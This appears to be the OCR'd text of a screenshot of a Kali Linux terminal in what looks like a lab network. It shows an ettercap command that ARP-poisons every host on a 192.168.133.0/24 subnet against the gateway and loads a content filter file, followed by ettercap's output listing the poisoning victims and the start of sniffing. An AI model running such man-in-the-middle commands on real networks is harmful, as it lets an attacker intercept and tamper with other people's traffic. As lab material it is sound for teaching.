 Shell No. 1
[tmp - File Manager]
12:54 PM
Shell No. 1
File Actions Edit View Help
root@kali:~# ettercap -i eth0 -Tq -F etter.ef -M arp:remote /// /192.168.133.2//
ettercap 0.8.3 copyright 2001-2019 Ettercap Development Team
Content filters loaded from etter.ef...
Listening on:
eth0 → 00:0C:29:59:80:86
192.168.133.134/255.255.255.0
fe80::20c:29ff:fe59:8086/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set
to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
24609 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |══════════════════════════════════════════════════>| 100.00 %
Scanning for merged targets (1 hosts)...
* |══════════════════════════════════════════════════>| 100.00 %
4 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : 192.168.133.2 00:50:56:E7:B0:7D
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help